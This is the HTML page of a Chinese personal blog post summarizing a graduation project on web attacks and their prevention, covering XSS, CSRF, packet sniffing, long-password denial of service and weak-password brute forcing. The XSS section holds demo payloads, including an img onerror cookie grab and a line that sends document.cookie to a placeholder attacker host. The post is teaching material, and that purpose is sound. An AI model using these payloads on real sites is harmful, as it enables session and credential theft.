



<file: temples/20180620/index.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>毕业设计之WEB攻击及预防实践</title>
    <link rel='stylesheet' href='../../public/markdown.min.css' />
    <link rel='stylesheet' href='../../public/style.css' />
    <link rel="icon" type="image/png" href="../../public/images/icon.png" sizes="32x32">
    <meta name="description"
        content="个人博客网站，专注于分享技术知识，包括但不限于HTML5、CSS3、JavaScript、Nodejs、Linux、Python、Nginx、React、Vue、Angular">
    <meta name="keywords"
        content="个人、博客、技术、互联网、分享、笔记、前端开发、HTML5、CSS3、JavaScript、Nodejs、Linux、Python、Nginx、React、Vue、Angular">
</head>

<body>
    <header class="header">
        <div class="header-inner">
            <div class="header-title">
                <a href="../../">致力于分享与进步</a>
            </div>
        </div>
    </header>
    <main class="main">
        <div class="main-inner">
            <div class="content-item">
                <p class="content-title"><a>毕业设计之WEB攻击及预防实践</a></p>
                <p class="content-createTime"><img src="../../public/images/date.svg" alt="date">发表于 2018-06-20</p>
            </div>
            <div class="content-description">
                <p>大四的毕业设计已经顺利结束，内容是结合常见的Web攻击和预防知识实现的一个网站系统。趁着毕业前的空闲，整理一下相关的知识。毕业设计文档有更加详细的攻击演示和预防措施等流程，想要浏览的可以私信我<a
                        href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&amp;email=BzY0MTc0Pj81MjFHdnYpZGhq">Email</a>.
                </p>
                <h4 id="h4-1-xss-"><a name="1.XSS攻击" class="reference-link"></a><span
                        class="header-link octicon octicon-link"></span>1.XSS攻击</h4>
                <h4 id="h4-2-csrf-"><a name="2.CSRF攻击" class="reference-link"></a><span
                        class="header-link octicon octicon-link"></span>2.CSRF攻击</h4>
                <h4 id="h4-3-"><a name="3.网络嗅探" class="reference-link"></a><span
                        class="header-link octicon octicon-link"></span>3.网络嗅探</h4>
                <h4 id="h4-4-"><a name="4.弱口令攻击" class="reference-link"></a><span
                        class="header-link octicon octicon-link"></span>4.弱口令攻击</h4>
                <hr>
                <p><strong> 一、XSS(跨站脚本 Cross-site scripting)</strong></p>
                <p><strong>原理</strong>：<br>它允许恶意用户将代码植入到其他用户可访问的页面中。做过网站前端的开发者应该不会陌生，浏览器加载页面的时候会解析HTML、JavaScript代码，某些特殊的字符串在浏览器端被执行，攻击者抓住了这一特性加载攻击脚本，进行恶意攻击。
                </p>
                <p><strong>实现方式：</strong></p>
                <h5 id="h5--"><a name="示例一：" class="reference-link"></a><span
                        class="header-link octicon octicon-link"></span>示例一：</h5>
                <p>打开百度，然后在地址栏输入：<code>javascript:alert(document.cookie)</code>
                    (javascript需要手动输入，复制的话浏览器会自动忽略掉)，然后就可以看到下图所示的效果:</p>
                <p><img src="../../public/images/20180620/1.png" alt="xss url cookie"> </p>
                <h5 id="h5--"><a name="示例二：" class="reference-link"></a><span
                        class="header-link octicon octicon-link"></span>示例二：</h5>
                <p>利用img的error事件：<code>'&lt;img src=”null” onerror =’alert( document.cookie)’ /&gt; '</code>,攻击效果如下图。如果将脚本替换成<code>'http://攻击者/cookieCol?cookie=document.cookie'</code>，那么用户信息则进入了攻击者的数据库了。
                </p>
                <p><img src="../../public/images/20180620/2.png" alt="xss img cookie"> </p>
                <p><strong>预防措施</strong>：<br>谨记：永远不要相信用户的输入。所以对于用户输入的内容，需要利用HTML编码对一些特殊的字符进行转义，当浏览器渲染页面数据的时候，浏览器就会将这些转义的内容解码成正常的字符串，但是浏览器不会执行这些脚本了。常见的处理方式如下。
                </p>
                <p><img src="../../public/images/20180620/3.png" alt="xss img cookie"> </p>
                <hr>
                <p><strong> 二、CSRF(跨站请求伪造 Cross-site request forgery)</strong></p>
                <p><strong>原理</strong>：<br>通过伪装来自受信任用户的请求来利用受信任的网站，通过操纵用户的会话或登陆权限，以对目标程序或用户进行攻击。这是一种挟制用户执行非本意的操作的攻击方法，一般来说CSRF是由XSS实现的，不过CSRF更偏向于攻击结果。通过下面的攻击实例就会清楚其原理。
                </p>
                <p><strong>实现方式：</strong><br>攻击者在一个论坛上注册账号进行实际体验的时候发现了一个上传内容的漏洞，即上传内容的请求地址是<code>“localhost:3000/editIn”</code>，这时攻击者伪造一个界面（比如恶意邮件、钓鱼网站），页面隐藏了一个请求到该地址的form表单，虽然该网页看起来空空如也，但是只要用户在正常登陆下访问了该攻击网页，那么就会自动携带用户的Cookie，利用Cookie的同源策略发起攻击，最后成功发表一篇文章，如下图：
                </p>
                <p>1.某用户已经发表的文章列表<br><img src="../../public/images/20180620/4.png" alt="csrf user old list"> </p>
                <p>2.恶意用户创建的带有攻击脚本的网页<br><img src="../../public/images/20180620/5.png" alt="csrf user attack script">
                </p>
                <p>3.该用户遭受CSRF攻击后被非法发表一篇文章<br><img src="../../public/images/20180620/6.png" alt="csrf user new list">
                </p>
                <p><strong>预防措施</strong>：<br>由于CSRF的攻击特点是利用用户的cookie身份信息在第三方网站发起进攻，那么相应的防御策略就应该是服务器区分用户的请求是从自身网站发起还是从第三方网站发起。
                </p>
                <h5 id="h5-1-"><a name="1.同源检测：" class="reference-link"></a><span
                        class="header-link octicon octicon-link"></span>1.同源检测：</h5>
                <p>利用HTTP请求的两个header字段（Origin Header、Referer Header）来判断请求来源是否合法，但对于攻击者来说，发起请求的 Header 字段是可以更改的，所以不可靠。
                </p>
                <h5 id="h5-2-token-"><a name="2.通过Token识别：" class="reference-link"></a><span
                        class="header-link octicon octicon-link"></span>2.通过Token识别：</h5>
                <p>涉及到重要操作的界面，需要加上Token识别码。当第三方网站请求的时候没有Token码，那么服务器就能判断该请求是非法的，而且要保证每个页面的Token识别码都不一样，并且都只能使用一次，当请求一次后就重新分配新的Token，避免被攻击者重复利用。具体实现如下图：
                </p>
                <p>1.服务端生成随机Token，并随请求返回到前端界面暂存起来<br><img src="../../public/images/20180620/7.png"
                        alt="csrf user old list"> </p>
                <p>2.前端请求携带该Token到服务器，跟存在的Token进行匹配是否满足<br><img src="../../public/images/20180620/8.png"
                        alt="csrf user old list"> </p>
                <p>3.若是验证不通过，则给与小小的警告！！！<br><img src="../../public/images/20180620/9.png" alt="csrf user old list"> </p>
                <hr>
                <p><strong> 三、网络嗅探</strong></p>
                <p><strong>原理</strong>：<br>网络上的信息是以数据包的格式进行传输的，而嗅探器的出现最初是为了合法的管理网络，将嗅探工具放在网络连接的设备上、局域网、网关服务器、路由器等地方，比如监视网络流量，分析数据包、监视网络资源利用、执行网络安全操作规则、鉴定分析网络数据以及诊断并修复网络问题等，但是正因为嗅探器的这些强大特性，后来被黑客逐渐利用进行网络数据的监听、窃取、修改等操作，对信息的安全性造成了很大的威胁。
                </p>
                <p><strong>实现方式：</strong></p>
                <h5 id="h5-1-"><a name="1.请求劫持：" class="reference-link"></a><span
                        class="header-link octicon octicon-link"></span>1.请求劫持：</h5>
                <p>嗅探器可以监听网站发出的所有请求信息，包括浏览器设备信息、Cookie字段、请求网址、请求内容等。本次测试使用的是BurpSuite工具进行抓取，测试前需要在谷歌浏览器上打开代理插件，当用户登陆后，浏览器的请求头部信息、登陆名和密码就被抓取到了。
                </p>
                <p>1.用户输入正确的账号密码进行登陆<br><img src="../../public/images/20180620/10.png" alt="network sniff 1"> </p>
                <p>2.嗅探器监听到了本次请求的网络数据<br><img src="../../public/images/20180620/11.png" alt="network sniff 2"> </p>
                <h5 id="h5-2-"><a name="2.长密码攻击：" class="reference-link"></a><span
                        class="header-link octicon octicon-link"></span>2.长密码攻击：</h5>
                <p>在网站开发过程中，为了保证密码的安全性，对于用户的密码一般是将其进行MD5加密后再存储到数据库中去的，因为即使数据库被攻破，由于MD5加密不可逆的特性，用户的密码也不至于被逆向推导出来，从而保证密码的安全性。<br>通常看来，密码长度当然是越长越好，因为被破解的几率更小，但是这种观点有一定的局限性，因为对密码的加密过程需要服务器进行复杂的计算，而密码越长，需要耗费的时间就越久。根据Django发布的声明，一段长达一兆字节的密码进行加密，计算耗费的时间长达一分钟之久，如果黑客利用这个特性故意反复的发送这么长的密码，则有很大可能造成服务器宕机，成为典型的DOS攻击案例。<br>在实际开发的情况下，即使网站前端页面对用户的密码输入进行长度限制，嗅探器也能监听到网络请求，并将合法密码替换成较长密码继续向服务器发起请求，即使密码错误，但是服务器依然需要耗费大量时间对密码进行加密，然后再与数据库的密码进行匹配，着就是典型的长密码拒绝服务攻击。
                </p>
                <p><strong>预防措施</strong>：<br>HTTPS是以安全为目标的HTTP通道，即在HTTP下加入SSL层，保证数据传输的保密性、完整性、真实性。因为HTTPS用到了数字证书、对称加密、非对称加密等技术，这些特性足以保证网络嗅探无法对网络数据进行非法操作。<br>在网站开发的过程中，已经考虑到了由HTTPS协议代替HTTP协议，操作过程比较轻松，只需要向权威机构提交申请，通过后然后将对应的证书文件部署到服务器，然后打开443端口，对Nginx配置文件进行修改，重启网站服务器，就能使用HTTPS协议了。如下图。
                </p>
                <p>1.腾讯云官网申请HTTPS证书<br><img src="../../public/images/20180620/12.png" alt="network sniff 3"> </p>
                <p>2.对申请的Nginx服务器证书上传到服务器<br><img src="../../public/images/20180620/13.png" alt="network sniff 4"> </p>
                <p>3.在服务器端修改Nginx配置文件<br><img src="../../public/images/20180620/14.png" alt="network sniff 5"> </p>
                <hr>
                <p><strong> 四、弱口令攻击</strong></p>
                <p><strong>原理</strong>：<br>弱口令没有严格的定义，但是通常指的是容易被他人猜到或者容易被破解工具暴力破解的口令。通常在网站的用户登陆界面，很多人倾向于使用包含简单数字和字母的密码，因为密码简单容易记住不会丢失，但是密码过于简单会造成很大的风险，因为用户名和密码就是网站的通行证，一旦被他人获取，可能就会被人冒充在网站上执行非法操作。目前的一些渗透测试工具比如BurpSuite软件，攻击者利用该工具可以在很短的时间内枚举大量密码向服务器发起请求，从而达到暴力破解的目的。
                </p>
                <p><strong>实现方式：</strong><br>通过演示使用BurpSuite软件进行用户密码暴力破解，在浏览网站时选取其中一个用户名“11111”，本次通过软件枚举7万多个若密码，最后将其破解。
                </p>
                <p>1.攻击者随机选取一个用户名<br><img src="../../public/images/20180620/15.png" alt="network sniff 1"> </p>
                <p>2.利用工具枚举多个可能存在的弱密码<br><img src="../../public/images/20180620/16.png" alt="network sniff 2"> </p>
                <p>2.经过连续的暴力尝试后破解了真实密码<br><img src="../../public/images/20180620/17.png" alt="network sniff 2"> </p>
                <p><strong>预防措施</strong>：<br>目前比较流行的防御策略就是：1.限制用户的输入为字母数字符号等混合类型 2.限制IP访问频率
                    3.使用验证码机制。<br>在开发过程中，不仅需要对用户的输入在前端进行判断，而且也要在后端进行判断，因为很多渗透工具是可以绕过前端页面直接请求的，所以为了用户密码的安全性，需要在前后端都进行限制判断。<br>对于暴力破解或者批量注册，验证码的作用非常强大，服务端将随机选取几位数字，然后生成一位图片放到客户端，当用户输入了验证码后服务端会判断是否正确，并且会重新生成一个验证码，然后才能执行后续的请求操作。第三方工具是无法自动识别图片上的验证码的，所以就算使用工具枚举多个用户名或者密码，也无法提前预知验证码到底是哪些数字，所以高频率访问也就失效了。
                </p>
                <p>1.前后台都要对用户输入进行限制<br><img src="../../public/images/20180620/18.png" alt="network sniff 3"> </p>
                <p>2.服务端生成验证码（引入第三方nnpm包-captchapng）<br><img src="../../public/images/20180620/19.png"
                        alt="network sniff 4"> </p>
                <p>3.前端页面出现验证码图片<br><img src="../../public/images/20180620/20.png" alt="network sniff 5"> </p>
                <p>4.服务端对验证码进行识别<br><img src="../../public/images/20180620/21.png" alt="network sniff 5"> </p>
                <hr>
                <p>当然，除了上面几种常见的Web攻击，还有很多新型的攻击方式，当前的网络安全形式更加严峻。最后，为了方便监控网站运行安全，网站系统做了安全日志记录分析。<br><img
                        src="../../public/images/20180620/22.png" alt="network sniff 5"> </p>
                <hr>
                <p>欢迎转载，转载请注明出处。</p>
            </div>
        </div>
    </main>
    <footer class="footer">
        <div class="footer-link">
            <div>© 2018 - 2019</div>
            <div><a target="_blank" href="http://github.com/hcLei"><img src="../../public/images/github.svg"
                        alt="github"></a></div>
            <div><a target="_blank"
                    href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=BzY0MTc0Pj81MjFHdnYpZGhq"><img
                        src="../../public/images/email.svg" alt="email"></a></div>
        </div>
        <div class="footer-info">
            <div><img src="../../public/images/computer.svg" alt="computer"><a target="_blank"
                    href="http://www.miibeian.gov.cn">渝ICP备16007578号</a></div>
        </div>
    </footer>
</body>

</html>
</file>
